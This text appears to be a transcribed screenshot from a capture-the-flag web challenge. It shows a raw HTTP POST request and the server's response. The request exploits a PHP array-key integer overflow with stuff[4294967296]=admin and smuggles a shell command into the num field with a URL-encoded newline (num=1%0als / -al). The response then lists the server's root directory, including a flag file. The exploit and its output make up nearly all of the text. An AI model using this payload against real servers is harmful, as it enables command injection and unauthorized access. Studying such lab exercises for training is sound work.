 POST / HTTP/1.1
Host: 111.200.241.244:60312
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:92.0) Gecko/20100101 Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Origin: http://111.200.241.244:60312
Connection: keep-alive
Referer:
http://111.200.241.244:60312/?stuff[4294967296]=admin&st
uff[1]=user&num=123
Upgrade-Insecure-Requests: 1
stuff%5B4294967296%5D=admin&stuff%5B4294967297%5D=user&
num=1%0als / -al
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 1195
my favorite num is:1
total 80
drwxr-xr-x 1 root root 4096 Sep 17 00:28 .
drwxr-xr-x 1 root root 4096 Sep 17 00:28 ..
-rwxr-xr-x 1 root root 0 Sep 17 00:28 .dockeren
drwxr-xr-x 2 root root 4096 Apr 23 2020 .r
drwxr-xr-x 1 root root 4096 Nov 19 2019 bin
drwxr-xr-x 2 root root 4096 Apr 10 2014 boot
drwxr-xr-x 5 root root 340 Sep 17 00:28 dev
drwxr-xr-x 1 root root 4096 Sep 17 00:28 etc
-rw-r--r-- 1 root root 45 Sep 17 00:28 flag
drwxr-xr-x 2 root root 4096 Apr 10 2014 home
drwxr-xr-x 1 root root 4096 May 15 2019 lib
drwxr-xr-x 2 root root 4096 May 15 2019 lib64
drwxr-xr-x 2 root root 4096 May 15 2019 media
drwxr-xr-x 2 root root 4096 Apr 10 2014 mnt
drwxr-xr-x 2 root root 4096 May 15 2019 opt
dr-xr-xr-x 1450 root root 0 Sep 17 00:28 proc
drwx------ 2 root root 4096 May 15 2019 root
drwxr-xr-x 1 root root 4096 Sep 17 00:28 run
drwxr-xr-x 1 root root 4096 May 15 2019 sbin
drwxr-xr-x 2 root root 4096 May 15 2019 srv
dr-xr-xr-x 13 root root 0 Sep 16 13:27 sys
drwxrwxrwt 1 root root 4096 Sep 17 00:28 tmp
drwxr-xr-x 1 root root 4096 May 15 2019 usr
drwxr-xr-x 1 root root 4096 May 15 2019 var